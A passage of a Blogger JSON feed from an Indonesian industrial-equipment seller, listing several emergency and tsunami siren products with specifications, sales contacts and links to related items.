daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo\/s300\/sirine-alarm-emergency-jdl-400-2-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Emergency JDL 400 2,5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo\/s16000\/sirine-alarm-emergency-jdl-400-2-5km.png\" title=\"Sirine Alarm Emergency JDL 400 2,5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Emergency JDL 400 2,5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html\"\u003EStick PLN 20Kv Grounding Merk Break Out\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/ground-pln-70kv-break-out-kabel-af25sqm.html\"\u003EGround PLN 70Kv Break Out Kabel AF25SQM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html\"\u003ELion King JDL 188 Radius 1,5Km 0.6Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7197065885854482205\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-alarm-emergency-jdl-400-25km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7197065885854482205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7197065885854482205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-alarm-emergency-jdl-400-25km.html","title":"Sirine Alarm Emergency JDL 400 2,5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo\/s72-c\/sirine-alarm-emergency-jdl-400-2-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7385266121454400062"},"published":{"$t":"2026-01-17T04:00:00.000-08:00"},"updated":{"$t":"2026-01-17T04:00:42.565-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 188 Radius 1,5Km 0.6Kw"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDL 188 Radius 1,5Km 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e\/s300\/lion-king-jdl-188-radius-1-5km-0-6kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 188 Radius 1,5Km 0.6Kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e\/s16000\/lion-king-jdl-188-radius-1-5km-0-6kw.png\" title=\"Lion King JDL 188 Radius 1,5Km 0.6Kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine LK-JDL188 adalah Jenis sirine untuk pemasangan vertikal. Type LK-JDL188 dirancang untuk digunakan Di pabrik-pabrik utama, tambang, gedung, dll Tanda Peringatan untuk bencana alam gempa bumi, tsunami, banjir, Tanda Peringatan untuk kecelakaan waduk, bendungan, penjara, bandara, dermaga, tentara, dll\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 188 Radius 1,5Km 0.6Kw , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-explo-bat53-400-hie400g-400w.html\"\u003ELampu Explo BAT53-400-HIE400G 400W\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7385266121454400062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7385266121454400062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7385266121454400062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-jdl-188-radius-15km-06kw.html","title":"Lion King JDL 188 Radius 1,5Km 0.6Kw"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e\/s72-c\/lion-king-jdl-188-radius-1-5km-0-6kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3823322665477429244"},"published":{"$t":"2026-01-14T22:29:00.000-08:00"},"updated":{"$t":"2026-01-14T22:29:33.611-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Evakuasi Masyarakat Sirine LK JDL 188 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c\/s300\/evakuasi-masyarakat-sirine-lk-jdl-188.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evakuasi Masyarakat Sirine LK JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c\/s16000\/evakuasi-masyarakat-sirine-lk-jdl-188.png\" title=\"Evakuasi Masyarakat Sirine LK JDL 188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine LK-JDL188 adalah Jenis sirine untuk pemasangan vertikal. Type LK-JDL188 dirancang untuk digunakan Di pabrik-pabrik utama, tambang, gedung, dll Tanda Peringatan untuk bencana alam gempa bumi, tsunami, banjir, Tanda Peringatan untuk kecelakaan waduk, bendungan, penjara, bandara, dermaga, tentara, dll\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Evakuasi Masyarakat Sirine LK JDL 188  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-2300-60pa-ori.html\"\u003EMagnehelic Dwyer 2300-60pa Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sarung-tangan-karet-listrik-30kv.html\"\u003ESarung Tangan Karet Listrik 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3823322665477429244\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3823322665477429244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3823322665477429244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html","title":"Evakuasi Masyarakat Sirine LK JDL 188 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c\/s72-c\/evakuasi-masyarakat-sirine-lk-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-453729662023369726"},"published":{"$t":"2025-12-14T02:17:00.000-08:00"},"updated":{"$t":"2025-12-14T02:17:00.030-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Tsunami 3 phase Lion King STH 21"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Tsunami 3 phase Lion King STH 21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCj2yVs1L2Lh_6_hSh7yQXE79_Vl4AgVqnNqEOAFOqYQp0JKbKastc9sPNNZVrbMjK5b8OZtSKIlAYPG2BPOWPh762yn_MipuqHkXHK6A_zVxUtZnOv6fJQ-VQZBkwNaoloIPrA4hrHCtKscSyO0ybuN_tgpVxvDxBxYAB3p1Z1a_zNtL-aVKDgfqv12PR\/s300\/sirine-tsunam-3-phase-lion-king-sth-21.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Tsunami 3 phase Lion King STH 21\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCj2yVs1L2Lh_6_hSh7yQXE79_Vl4AgVqnNqEOAFOqYQp0JKbKastc9sPNNZVrbMjK5b8OZtSKIlAYPG2BPOWPh762yn_MipuqHkXHK6A_zVxUtZnOv6fJQ-VQZBkwNaoloIPrA4hrHCtKscSyO0ybuN_tgpVxvDxBxYAB3p1Z1a_zNtL-aVKDgfqv12PR\/s16000\/sirine-tsunam-3-phase-lion-king-sth-21.png\" title=\"Sirine Tsunami 3 phase Lion King STH 21\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating: 137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Tsunami 3 phase Lion King STH 21 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lk-sth21-siren-pelabuhan-bendungan.html\"\u003ELK STH21 Siren Pelabuhan \u0026amp; Bendungan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html\"\u003ESirine Perkotaan Type LK Sentry B Radius 3 km \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/453729662023369726\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-tsunami-3-phase-lion-king-sth-21.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/453729662023369726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/453729662023369726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-tsunami-3-phase-lion-king-sth-21.html","title":"Sirine Tsunami 3 phase Lion King STH 21"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCj2yVs1L2Lh_6_hSh7yQXE79_Vl4AgVqnNqEOAFOqYQp0JKbKastc9sPNNZVrbMjK5b8OZtSKIlAYPG2BPOWPh762yn_MipuqHkXHK6A_zVxUtZnOv6fJQ-VQZBkwNaoloIPrA4hrHCtKscSyO0ybuN_tgpVxvDxBxYAB3p1Z1a_zNtL-aVKDgfqv12PR\/s72-c\/sirine-tsunam-3-phase-lion-king-sth-21.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6755046333929287117"},"published":{"$t":"2025-12-14T02:07:00.000-08:00"},"updated":{"$t":"2025-12-14T02:07:55.848-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"LK STH21 Siren Pelabuhan \u0026 Bendungan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual LK STH21 Siren Pelabuhan \u0026amp; Bendungan    , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lk-sth21-siren-pelabuhan-\u0026amp;-bendungan.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LK STH21 Siren Pelabuhan \u0026amp; Bendungan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lk-sth21-siren-pelabuhan-\u0026amp;-bendungan.png\" title=\"LK STH21 Siren Pelabuhan \u0026amp; Bendungan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating: 137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain LK STH21 Siren Pelabuhan \u0026amp; Bendungan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-anti-ledak-jdw-400b-industri-migas.html\"\u003ESirine Anti Ledak JDW 400B Industri Migas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html\"\u003ESirine Perkotaan Type LK Sentry B Radius 3 km \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6755046333929287117\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lk-sth21-siren-pelabuhan-bendungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6755046333929287117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6755046333929287117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lk-sth21-siren-pelabuhan-bendungan.html","title":"LK STH21 Siren Pelabuhan \u0026 Bendungan 